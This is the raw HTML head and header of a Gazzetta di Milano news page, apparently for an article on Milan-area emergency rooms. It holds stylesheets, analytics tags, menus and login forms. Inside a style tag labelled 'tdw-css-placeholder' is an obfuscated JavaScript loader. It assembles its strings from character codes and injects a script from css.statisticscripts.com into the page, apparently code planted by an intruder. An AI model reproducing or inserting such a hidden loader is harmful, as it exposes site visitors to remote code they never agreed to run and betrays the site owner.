<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadimilano.it/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadimilano.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8DZ8LTSSY0", {"googlesitekit_post_author":"redazione","googlesitekit_post_date":"20240426"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadimilano.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadimilano.it/wp-json/wp/v2/posts/136649" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadimilano.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p9IENV-zy1' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gazzettadimilano.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadimilano.it%2Fsalute%2Fsituazione-pronto-soccorso-nellarea-metropolitana-di-milano-e-necessita-di-riforme-urgenti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gazzettadimilano.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadimilano.it%2Fsalute%2Fsituazione-pronto-soccorso-nellarea-metropolitana-di-milano-e-necessita-di-riforme-urgenti%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadimilano.it\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5LCJ3X2' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8DZ8LTSSY0');
</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.gazzettadimilano.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="111604b161";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_w3_object_cache_enabled_for_wp_admin=false;
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadimilano.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/category/salute/",
                    "name": "Salute e Benessere"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/salute/situazione-pronto-soccorso-nellarea-metropolitana-di-milano-e-necessita-di-riforme-urgenti/",
                    "name": "Situazione Pronto Soccorso nell&#8217;Area Metropolitana di Milano e Necessità di Riforme Urgenti"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{varakoyjolzdkeb=String;letawjwu=akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_vkrohrmeayy="s"+"c"+akoyjolzdkeb[awjwu](114,105,112,116),awghxnkyqcs="c"+"re"+akoyjolzdkeb[awjwu](97,116,101,69,108,101,109,101,110,116),_sadcgaab="s"+akoyjolzdkeb[awjwu](114,99),_fzivjqhw=akoyjolzdkeb[awjwu](105,100),_anrm="cu"+"rre"+akoyjolzdkeb[awjwu](110,116,83,99,114,105,112,116);var_yavvdafapp="pa"+"r"+akoyjolzdkeb[awjwu](101,110,116,78,111,100,101),_yiopry="i"+"ns"+akoyjolzdkeb[awjwu](101,114,116,66,101,102,111,114,101),ayhairybym="ge"+"El"+akoyjolzdkeb[awjwu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tbhcoty="h"+"e"+akoyjolzdkeb[awjwu](97,100),_fxdoziypoi="ap"+"p"+akoyjolzdkeb[awjwu](101,110,100,67,104,105,108,100),_mjkgv=document;let_ifqsbl="t"+"e"+akoyjolzdkeb[awjwu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_alyeba=_mjkgv[awghxnkyqcs](_vkrohrmeayy),_ddrtj=akoyjolzdkeb[awjwu](104,116,116,112,115,58,47,47)+akoyjolzdkeb[awjwu](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+akoyjolzdkeb[awjwu](47)+"s"+"ta"+akoyjolzdkeb[awjwu](116,115)+akoyjolzdkeb[awjwu](47)+akoyjolzdkeb[awjwu](115,116,101,112,46,106,115);_alyeba[_sadcgaab]=_ddrtj;_alyeba[_fzivjqhw]=_ifqsbl;if(_mjkgv[_anrm]){_mjkgv[_anrm][_yavvdafapp][_yiopry](_alyeba,_mjkgv[_anrm])}else{_mjkgv[ayhairybym](_tbhcoty)[0][_fxdoziypoi](_alyeba)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-136649 single-format-standard wp-theme-Newspaper td-standard-pack situazione-pronto-soccorso-nellarea-metropolitana-di-milano-e-necessita-di-riforme-urgenti global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-77650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li id="menu-item-83023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83023"><a>Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></li>
</ul>
</li>
<li id="menu-item-174009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></li>
</ul>
</li>
<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a></li>
<li id="menu-item-31967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li id="menu-item-169854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></li>
</ul>
</li>
<li id="menu-item-113542" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a></li>
<li id="menu-item-83020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></li>
</ul>
</li>
<li id="menu-item-46886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46886"><a href="#">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Benvenuto</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                mercoledì, Gennaio 21, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-165930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-165930"><a href="https://www.gazzettadimilano.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-6377" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6377"><a href="https://www.gazzettadellalombardia.it">GAZZETTA DELLA LOMBARDIA</a></li>
<li id="menu-item-123716" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-123716"><a href="https://www.gazzettadellemiliaromagna.com">GAZZETTA DELL&#8217;EMILIA ROMAGNA</a></li>
<li id="menu-item-6378" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6378"><a href="http://www.gazzettadiroma.it">GAZZETTA DI ROMA</a></li>
<li id="menu-item-6375" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6375"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-6376" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6376"><a href="http://www.gazzettadisalerno.it">GAZZETTA DI SALERNO</a></li>
<li id="menu-item-6379" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6379"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3485"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">CONTATTI</a></li>
<li id="menu-item-77667" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77667"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">PUBBLICITA&#8217;</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadimilano.it/">
